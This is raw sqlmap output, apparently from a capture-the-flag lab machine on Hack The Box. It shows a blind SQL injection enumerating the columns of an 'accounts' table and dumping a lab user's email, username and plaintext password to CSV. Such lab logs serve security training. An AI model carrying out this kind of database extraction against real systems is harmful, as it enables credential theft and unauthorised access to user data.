 [16:18:54] [INFO] fetching columns for table 'accounts' in database 'soccer_db'
[16:18:54] [INFO] retrieved: 4
[16:19:01] [INFO] retrieving the length of query output
[16:19:01] [INFO] retrieved: 2
[16:19:18] [INFO] retrieved: id
[16:19:18] [INFO] retrieving the length of query output
[16:19:18] [INFO] retrieved: 5
[16:19:36] [INFO] retrieved: email
[16:19:36] [INFO] retrieving the length of query output
[16:19:36] [INFO] retrieved: 8
[16:19:53] [INFO] retrieved: username
[16:19:53] [INFO] retrieving the length of query output
[16:19:53] [INFO] retrieved: 8
[16:20:10] [INFO] retrieved: password
[16:20:10] [INFO] fetching entries for table 'accounts' in database 'soccer_db'
[16:20:10] [INFO] fetching number of entries for table 'accounts' in database 'soccer_db'
[16:20:10] [INFO] retrieved: 1
[16:20:17] [INFO] retrieving the length of query output
[16:20:17] [INFO] retrieved: 17
[16:20:46] [INFO] retrieved: player@player.htb
[16:20:46] [INFO] retrieving the length of query output
[16:20:46] [INFO] retrieved: 4
[16:21:02] [INFO] retrieved: 1324
[16:21:02] [INFO] retrieving the length of query output
[16:21:02] [INFO] retrieved: 20
[16:21:34] [INFO] retrieved: PlayerOftheMatch2022
[16:21:34] [INFO] retrieving the length of query output
[16:21:34] [INFO] retrieved: 6
[16:21:51] [INFO] retrieved: player
Database: soccer_db
Table: accounts
[1 entry]
+------+-------------------+----------------------+----------+
| id   | email             | password             | username |
+------+-------------------+----------------------+----------+
| 1324 | player@player.htb | PlayerOftheMatch2022 | player   |
+------+-------------------+----------------------+----------+
[16:21:51] [INFO] table 'soccer_db.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/soc-player.soccer.htb/dump/soccer_db/accounts.csv'
[16:21:51] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/soc-player.soccer.htb'
[16:21:51] [WARNING] your sqlmap version is outdated
[*] ending @ 16:21:51 /2025-10-03/